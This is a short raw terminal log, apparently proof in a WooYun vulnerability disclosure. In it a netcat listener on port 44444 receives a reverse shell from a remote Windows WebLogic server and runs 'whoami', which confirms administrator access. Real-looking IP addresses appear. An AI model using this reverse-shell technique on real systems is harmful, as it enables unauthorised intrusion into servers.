 UDP    127.0.0.1:12204        *:*
UDP    127.0.0.1:65465        *:*
UDP    192.168.1.6:123        *:*
UDP    192.168.1.6:137        *:*
UDP    192.168.1.6:138        *:*
E:\bea\user_projects\domains\jy_domain>^C
D:\wwwroot\zclm>nc -lvvp 44444
listening on [any] 44444 ...
60.174.64.196: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [115.28.220.97] from (UNKNOWN) [60.174.64.196] 51626: NO_DATA
Microsoft Windows [版本 6.0.6001]
版权所有 (C) 2006 Microsoft Corporation。保留所有权利。
d:\bea\user_projects\domains\mydomain>whoami
whoami
windows-0yc08mu\administrator
d:\bea\user_projects\domains\mydomain>
www.wooyun.org